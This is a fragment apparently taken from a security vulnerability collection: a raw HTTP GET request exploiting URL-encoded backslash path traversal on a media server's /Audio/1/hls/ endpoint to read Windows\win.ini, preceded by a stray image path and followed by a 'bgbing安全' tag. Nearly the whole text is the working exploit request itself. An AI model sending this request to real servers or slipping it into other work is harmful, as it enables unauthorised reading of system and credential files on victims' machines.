 GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/octet-stream
bgbing安全